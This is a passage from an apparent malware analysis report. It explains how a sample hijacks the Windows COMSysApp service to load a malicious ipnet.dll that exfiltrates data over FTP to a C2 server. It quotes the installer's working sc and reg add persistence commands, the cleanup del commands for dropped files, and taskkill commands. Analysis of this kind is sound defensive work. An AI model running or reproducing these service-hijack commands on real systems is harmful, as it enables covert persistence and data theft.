Hijacks a legitimate Windows system service, COMSysApp (COM+ System Application) by first stopping this service, and then modifying the appropriate Windows service registry keys to ensure that the malicious ipnet.dll will be loaded when the COMSysApp service is started:
:INSTALL sc stop COMSysApp > nul sc config COMSysApp type= own start= auto error= normal binpath= "%windir%\System32\svchost.exe -k COMSysApp" > nul reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SvcHost" /v COMSysApp /t REG_MULTI_SZ /d "COMSysApp" /f > nul reg add "HKLM\SYSTEM\CurrentControlSet\Services\COMSysApp\Parameters" /v ServiceDll /t REG_EXPAND_SZ /d "%windir%\System32\ipnet.dll" /f > nul sc start COMSysApp > nul
After the hijacked COMSysApp service is started, it will delete all remaining components of the CAB file:
del /f /q %~dp0\NTWDBLIB.dll > nul del /f /q %~dp0\update.dll > nul del /f /q %~dp0\dummy.dll > nul del /f /q %~dp0\uacme.exe > nul
ipnet.dll is the main component inside the CAB file that is used for performing malicious activities. This DLL exports the following two functions:
ServiceMain – Invoked when the hijacked system service, COMSysApp, is started.
Post – Used to perform data exfiltration to the command and control (C2) server using FTP protocol.
The ServiceMain function first performs a check to see if it is being run in the context of svchost.exe or rundll32.exe. If it is being run in the context of svchost.exe, then it will first start the system service before proceeding with the malicious activities. If it is being run in the context of rundll32.exe, then it performs the following activities:
Deletes the module NTWDBLIB.DLL from the disk using the following command:
cmd /c taskkill /im cliconfg.exe /f /t && del /f /q NTWDBLIB.DLL
Sets the code page on the system to 65001, which corresponds to UTF-8:
cmd /c REG ADD HKCU\Console /v CodePage /t REG_DWORD /d 65001 /f
7/12